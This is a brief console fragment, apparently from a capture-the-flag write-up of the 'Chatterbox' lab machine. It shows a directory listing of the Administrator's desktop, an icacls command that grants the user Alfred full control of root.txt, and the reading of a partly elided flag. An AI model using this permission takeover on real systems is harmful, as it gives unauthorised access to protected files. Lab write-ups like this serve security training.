 Directory of C:\Users\Administrator\Desktop
12/10/2017  06:50 PM    <DIR>          BUILTIN\Administrators .
12/10/2017  06:50 PM    <DIR>          NT AUTHORITY\SYSTEM    ..
12/10/2017  06:08 PM               282 BUILTIN\Administrators desktop.ini
11/07/2022  06:19 PM                34 CHATTERBOX\Alfred      root.txt
               2 File(s)            316 bytes
               2 Dir(s)   3,669,753,856 bytes free
C:\Users\Administrator\Desktop>icacls root.txt /grant Alfred:(F)
icacls root.txt /grant Alfred:(F)
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator\Desktop>type root.txt
type root.txt
56350 ca2c4